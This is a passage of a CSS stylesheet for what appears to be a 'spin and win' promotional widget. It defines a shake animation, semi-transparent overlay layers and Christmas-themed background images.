    }
}
@keyframes shake1 {
    82% {
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    90% {
        -ms-transform: rotate(12deg);
        -webkit-transform: rotate(12deg);
        transform: rotate(12deg)
    }
    93% {
        -ms-transform: rotate(-9deg);
        -webkit-transform: rotate(-9deg);
        transform: rotate(-9deg)
    }
    96% {
        -ms-transform: rotate(9deg);
        -webkit-transform: rotate(9deg);
        transform: rotate(9deg)
    }
    99% {
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
}

#velsoftop.velsoftheme {
    height: 100%;
    width: 100%;
    position: absolute; 
    left: 0px; 
    right: 0px; 
    top: 0px; 
    bottom: 0px; 
    opacity: .5; 
}

#velsofbottom.velsoftheme {
    position: absolute;
    left: 0px; 
    right: 0px; 
    top: 0px; 
    bottom: 0px; 
    width: 100%;
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: left bottom;
    height: 100%;
    opacity: .5; 
}

#velsoftop.xmas1 {
    background: url('../../../image/spinwin/xmas1/bg-christmas.png');
    background-size: 50%; 
}

#velsofbottom.xmas1  {
    background-image: url(../../../image/spinwin/xmas1/bg-bottom-christmas.png);
}

#velsoftop.xmas2 {
    background: url('../../../image/spinwin/xmas2/bg-christmas.png');
    background-size: 50%; 
}

#velsofbottom.xmas2  {
    background-image: url(../../../image/spinwin/xmas2/bg-bottom-christmas.png);
}


